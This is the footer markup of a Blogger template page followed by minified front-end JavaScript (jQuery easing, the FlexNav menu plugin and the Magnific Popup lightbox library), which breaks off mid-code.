<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='span12 no-items section' id='footer-logo'></div>
</div>
</div>
</div>
</div>
<div class='lowestfooter'>
<div class='container'>
<div class='row-fluid copyright'>
<div class='span6 no-items section' id='footer'></div>
<div class='span6'>
<div class='footer-text' id='footer-text'>
<div align='right'>
Copyright &#169; 2009-2025 <a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>, All rights reserved | <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a>
</div>
</div>
</div>
</div>
</div>
</div></footer>
</div><!--#main-->
<div class='visible-desktop' id='back-top-wrapper'>
<p id='back-top' style='display: block;'>
<a href='#top'><span></span></a>
</p>
</div>
<script type='text/javascript'>
		jQuery(document).ready(function(){
  jQuery('.social__list a').attr('target', '_blank');
});	</script>
<!-- Show Google Analytics -->
<script type='text/javascript'>
//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t+n;return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t+n;return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t+n;return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t*t+n;return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0)return n;if(t==i)return n+r;if((t/=i/2)<1)return r/2*Math.pow(2,10*(t-1))+n;return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1)return-r/2*(Math.sqrt(1-t*t)-1)+n;return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i/2)==2)return n+r;if(!o)o=i*.3*1.5;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);if(t<1)return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n;return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;if((t/=i/2)<1)return r/2*t*t*(((s*=1.525)+1)*t-s)+n;return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2)return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n;return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(){var e;e=jQuery;e.fn.flexNav=function(t){var n,r,i,s,o,u,a,f,l,c,h,p;l=e.extend({animationSpeed:250,transitionOpacity:true,buttonSelector:".menu-button",hoverIntent:false,hoverIntentTimeout:150,calcItemWidths:false,hover:true},t);n=e(this);n.addClass("with-js");if(l.transitionOpacity===true){n.addClass("opacity")}n.find("li").each(function(){if(e(this).has("ul").length){return e(this).addClass("item-with-ul").find("ul").hide()}});if(l.calcItemWidths===true){r=n.find(">li");s=r.length;u=100/s;o=u+"%"}if(n.data("breakpoint")){i=n.data("breakpoint")}c=function(){if(n.hasClass("lg-screen")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};a=function(){if(n.hasClass("lg-screen")===true&&e(this).find(">ul").hasClass("flexnav-show")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};f=function(){var t;if(e(window).width()<=i){n.removeClass("lg-screen").addClass("sm-screen");if(l.calcItemWidths===true){r.css("width","100%")}t=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(t).removeClass("active");return e(".one-page li a").on("click",function(){return n.removeClass("flexnav-show")})}else if(e(window).width()>i){n.removeClass("sm-screen").addClass("lg-screen");if(l.calcItemWidths===true){r.css("width",o)}n.removeClass("flexnav-show").find(".item-with-ul").on();e(".item-with-ul").find("ul").removeClass("flexnav-show");a();if(l.hoverIntent===true){return e(".item-with-ul").hoverIntent({over:c,out:a,timeout:l.hoverIntentTimeout})}else if(l.hoverIntent===false){return e(".item-with-ul").on("mouseenter",c).on("mouseleave",a)}}};e(l["buttonSelector"]).data("navEl",n);p=".item-with-ul, "+l["buttonSelector"];e(p).append('<span class="touch-button"><i class="fa fa-angle-down"></i></span>');h=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(h).on("click",function(t){var n,r,i;e(h).toggleClass("active");t.preventDefault();t.stopPropagation();i=l["buttonSelector"];n=e(this).is(i)?e(this):e(this).parent(i);r=n.data("navEl");return r.toggleClass("flexnav-show")});e(".touch-button").on("click",function(t){var r,i;r=e(this).parent(".item-with-ul").find(">ul");i=e(this).parent(".item-with-ul").find(">span.touch-button");if(n.hasClass("lg-screen")===true){e(this).parent(".item-with-ul").siblings().find("ul.flexnav-show").removeClass("flexnav-show").hide()}if(r.hasClass("flexnav-show")===true){r.removeClass("flexnav-show").slideUp(l.animationSpeed);return i.removeClass("active")}else if(r.hasClass("flexnav-show")===false){r.addClass("flexnav-show").slideDown(l.animationSpeed);return i.addClass("active")}});n.find(".item-with-ul *").focus(function(){e(this).parent(".item-with-ul").parent().find(".open").not(this).removeClass("open").hide();return e(this).parent(".item-with-ul").find(">ul").addClass("open").show()});f();return e(window).on("resize",f)}}).call(this)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="http://about:blank/",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="http://about:blank/" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"http://www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"http://player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"http://maps.google./",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var 